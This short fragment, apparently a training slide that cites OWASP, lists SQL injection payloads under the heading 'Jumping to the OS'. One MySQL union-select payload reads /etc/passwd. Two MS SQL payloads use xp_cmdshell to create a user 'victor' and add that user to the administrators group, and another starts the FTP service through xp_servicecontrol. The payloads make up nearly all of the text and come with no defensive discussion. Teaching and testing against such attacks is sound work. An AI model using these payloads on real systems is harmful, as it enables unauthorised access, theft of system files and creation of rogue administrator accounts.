 Jumping to the OS

Linux based MySQL

' union select 1, (load_file('/etc/passwd')),1,1,1;

MS SQL Windows Password Creation

'; exec xp_cmdshell 'net user /add victor Pass123'--

'; exec xp_cmdshell 'net localgroup /add administrators victor' --

Starting Services

'; exec master..xp_servicecontrol 'start','FTP Publishing' --

OWASP

58